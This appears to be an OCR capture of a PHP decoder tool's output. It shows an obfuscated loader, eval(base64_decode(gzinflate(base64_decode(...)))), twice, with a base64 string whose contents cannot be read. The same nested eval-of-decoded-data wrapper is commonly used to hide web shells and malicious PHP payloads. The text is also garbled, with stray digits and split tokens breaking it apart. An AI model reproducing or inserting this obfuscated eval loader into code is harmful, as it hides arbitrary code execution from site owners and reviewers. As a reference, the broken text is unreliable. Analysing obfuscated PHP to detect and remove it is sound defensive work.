
Decoded Output
download
eval
(base64_decode(gzinflate(base64_decode(
8
3
QPy0p0t0hPNs6pSnEPK/F2DkoLMggLDa9MKfcyNCjwL
zfwjorIKEhxKbYFAA==),
0
)))
eval
(base64_decode
(gzinflate(base64_decode(
83
QPy0p0t0hPNs6pSnE
PK/F2DkoLMggLDa9MKfcyNCjwLzfwjorIKEhxKbYFAA=
=),
0
)));